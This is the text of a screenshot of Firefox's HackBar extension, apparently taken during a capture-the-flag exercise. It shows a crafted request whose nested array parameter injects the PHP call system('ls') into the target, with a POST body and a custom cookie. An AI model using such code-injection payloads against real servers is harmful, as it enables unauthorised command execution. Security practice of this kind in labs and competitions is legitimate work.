 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://chive.vaa.la:33729/?B=C&C[9][1][6][3][2][4][9][3][4]=system('ls');
Use POST method
enctype
application/x-www-form-urlencoded
Body
A=B
MODIFY HEADER
Name Value
Cookie fifth-space=A